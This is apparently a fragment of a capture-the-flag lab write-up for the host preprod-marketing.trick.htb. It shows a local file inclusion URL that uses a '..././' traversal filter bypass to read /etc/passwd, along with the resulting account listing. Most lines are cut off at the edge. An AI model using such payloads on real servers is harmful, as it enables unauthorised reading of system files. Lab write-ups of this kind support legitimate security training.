 preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin system
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-reso
/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:
/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAud
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/s
/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/
Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cach
michael:x:1001:1001::/home/michael:/bin/bash